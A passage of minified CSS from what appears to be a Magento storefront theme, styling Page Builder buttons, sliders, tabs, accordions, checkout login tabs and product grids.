p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#ec008c;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ec008c;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#282828;border:0px solid #282828;color:#fff;cursor:pointer;display:inline-block;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#d3007d;border:0px solid #ec008c;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#d3007d;border:0px solid #ec008c;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1020px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1020px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#c6c6c6;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#c6c6c6;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#c6c6c6;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.modal-popup.custom-promo-popup-modal .modal-header,.modal-popup.custom-promo-popup-modal .modal-content{padding:0}.modal-popup.custom-promo-popup-modal .action-close{padding:0;top:5px;right:5px;z-index:1;border-radius:0;box-shadow:none}.modal-popup.custom-promo-popup-modal .action-close:before{color:#000;background:#fff;width:30px;height:30px;line-height:30px;border-radius:100%}.modal-popup.custom-promo-popup-modal .modal-inner-wrap{width:100%;margin:0}.modal-popup.custom-promo-popup-modal .modal-footer{padding:20px}@media only screen and (min-width:768px) and (max-width:1024px){.modal-popup.custom-promo-popup-modal{width:400px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.modal-popup.custom-promo-popup-modal .modal-inner-wrap{top:40%}.modal-popup.custom-promo-popup-modal._show .modal-inner-wrap{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media only screen and (min-width:1024px){.modal-popup.custom-promo-popup-modal.modal-slide .modal-inner-wrap{width:auto;max-width:75%;top:40%;left:50%;right:auto;-webkit-transform:translate(-50%, -40%);transform:translate(-50%, -40%)}.modal-popup.custom-promo-popup-modal.modal-slide .modal-footer{text-align:left}}.checkoutlogin-index-index .columns .column.main{min-height:70px}.checkoutlogin-index-index .header.content{height:112px}.checkoutlogin-index-index #checkout-login-tab{justify-content:center;text-align:center;width:100%;border-bottom:1px solid #ece6e5}.checkoutlogin-index-index #checkout-login-tab ul.tabs{display:flex;justify-content:center;list-style-type:none;margin:0;padding:0}.checkoutlogin-index-index #checkout-login-tab ul.tabs>li{text-transform:uppercase;margin:0;font-size:20px;width:150px;padding:10px 0 5px 0;color:#454444}.checkoutlogin-index-index #checkout-login-tab ul.tabs>li a{color:#454444}.checkoutlogin-index-index #checkout-login-tab ul.tabs>li a{display:block}.checkoutlogin-index-index #checkout-login-tab ul.tabs>li.selected{border-bottom:2px solid #333}.checkoutlogin-index-index #checkout-login-tab ul.tabs>li.ui-tabs-active{border-bottom:2px solid #333}.checkoutlogin-index-index #checkout-login-tab ul.tabs>li.ui-tabs-active a{font-weight:800;color:#333333}.checkoutlogin-index-index #checkout-login-tab ul{overflow:auto}.checkoutlogin-index-index #checkout-login-content-tab{display:flex;justify-content:center;padding:15px 0 0 0px}.checkoutlogin-index-index #guest-tab{display:none}.checkoutlogin-index-index #signnin-tab,.checkoutlogin-index-index #guest-tab{width:38%;font-size:12px}.checkoutlogin-index-index #signnin-tab .fieldset,.checkoutlogin-index-index #guest-tab .fieldset{margin-bottom:0}.checkoutlogin-index-index #signnin-tab .fieldset .field,.checkoutlogin-index-index #guest-tab .fieldset .field{margin:0 0 15px}.checkoutlogin-index-index #signnin-tab .fieldset .field .label,.checkoutlogin-index-index #guest-tab .fieldset .field .label{width:100%;text-align:left;padding:0 0 4px 0;font-size:12px}.checkoutlogin-index-index #signnin-tab .fieldset .control,.checkoutlogin-index-index #guest-tab .fieldset .control{width:100%}.checkoutlogin-index-index #signnin-tab .fieldset .forgot-pass,.checkoutlogin-index-index #guest-tab .fieldset .forgot-pass{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;padding:0 0 15px 0}.checkoutlogin-index-index #signnin-tab .fieldset .forgot-pass .flex-item,.checkoutlogin-index-index #guest-tab .fieldset .forgot-pass .flex-item{align-self:flex-start}.checkoutlogin-index-index #signnin-tab .fieldset .forgot-pass a,.checkoutlogin-index-index #guest-tab .fieldset .forgot-pass a{font-size:12px;text-decoration:underline}.checkoutlogin-index-index #signnin-tab .action-custom,.checkoutlogin-index-index #guest-tab .action-custom{margin-bottom:0}.checkoutlogin-index-index #signnin-tab .primary,.checkoutlogin-index-index #guest-tab .primary{width:100%}.checkoutlogin-index-index #signnin-tab .button4,.checkoutlogin-index-index #guest-tab .button4{width:100%;text-transform:uppercase}.checkout-index-index #customer-email-fieldset{display:none}.checkout-index-index form.form.form-login{margin-top:0;margin-bottom:-20px}.promotion-info-message{border:1px solid;border-left:10px solid #31708f;background:#d9edf7;color:#000000;margin:0 0 10px;padding:10px;display:block;line-height:1.2em;font-size:16px;font-weight:bold;text-align:center}.promotion-info-message a{text-decoration:underline}.promotion-info-message a:hover{text-decoration:none}.zoomContainer .zoomLens img{display:none}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:0.7;left:10px}.flexslider:hover .flex-next{opacity:0.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;line-height:1;display:inline-block}.flex-direction-nav a.flex-next:before{*content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper 